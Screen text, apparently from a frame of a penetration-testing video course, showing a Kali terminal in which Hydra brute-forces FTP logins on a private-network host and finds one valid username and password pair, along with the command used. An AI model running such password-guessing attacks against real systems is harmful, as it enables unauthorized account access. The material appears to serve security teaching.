 1 2 3 4 15:23
Trash
File System
Home
Pictures
kali@kali: ~
File Actions Edit View Help
sk
[DATA] attacking ftp://192.168.8.232:21/
[ATTEMPT] target 192.168.8.232 - login "admin" - pass "samantha" - 1 of 6 [child 0] (0/0
)
[ATTEMPT] target 192.168.8.232 - login "dummy" - pass "samantha" - 2 of 6 [child 1] (0/0
)
[ATTEMPT] target 192.168.8.232 - login "sammy" - pass "samantha" - 3 of 6 [child 2] (0/0
)
[ATTEMPT] target 192.168.8.232 - login "gentoo" - pass "samantha" - 4 of 6 [child 3] (0/
0)
[ATTEMPT] target 192.168.8.232 - login "redhat" - pass "samantha" - 5 of 6 [child 4] (0/
0)
[ATTEMPT] target 192.168.8.232 - login "ubuntu" - pass "samantha" - 6 of 6 [child 5] (0/
0)
[21][ftp] host: 192.168.8.232 login: ubuntu password: samantha
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-25 15:22:55
(kali㉿kali)-[~]
$ hydra -L usernames.txt -p samantha 192.168.8.232 ftp -u -V
ûdemy